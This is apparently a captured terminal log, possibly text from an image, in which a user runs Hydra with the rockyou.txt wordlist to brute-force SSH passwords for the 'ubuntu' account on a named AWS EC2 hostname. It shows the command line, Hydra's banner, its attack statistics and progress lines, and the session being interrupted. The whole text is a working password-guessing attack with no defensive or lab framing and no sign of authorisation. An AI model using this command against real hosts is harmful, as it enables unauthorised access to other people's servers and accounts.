 ubuntu@ip-10-192-11-205:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-147-127-12.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-08-07 18:45:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-147-127-12.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.